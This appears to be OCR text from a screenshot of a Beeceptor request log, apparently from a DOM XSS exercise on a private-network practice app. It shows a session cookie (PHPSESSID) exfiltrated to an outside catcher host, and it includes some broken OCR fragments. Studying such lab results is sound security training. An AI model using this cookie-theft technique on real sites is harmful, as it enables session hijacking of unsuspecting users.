 Beeceptor
Usag
#domxss.free.beece
https://domxss.free.beeceptor.com→ {r
GET /?cookie=PHPSESSID=dvrfvsdfvme
Request Body:
ning is con
API.
curl
-value'
×
Request Header
{
"origin": "http://192.168.56.203:8080",
"user-agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36",
"accept": "*/*",
"sec-fetch-site": "cross-site",
"sec-fetch-mode": "cors",
"referer": "http://192.168.56.203:8080/vulnerabilities/xss_d/",
"accept-encoding": "gzip, deflate",
"accept-language": "fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7"
}
Query Parameter
{
"cookie": "PHPSESSID=dvrfvsdfvme8dae67j8r1rgon1; security=low"
}